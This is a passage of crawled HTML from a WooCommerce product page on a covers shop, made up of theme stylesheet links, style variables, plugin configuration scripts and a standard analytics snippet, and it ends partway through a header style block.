

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/florentine-449099/
body_size: 40161
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>FLORENTINE 449099 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; FLORENTINE 449099 Comments Feed" href="https://covers.my/shop/florentine-449099/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fflorentine-449099%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fflorentine-449099%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/86787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/florentine-449099/" />
<link rel='shortlink' href='https://covers.my/?p=86787' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
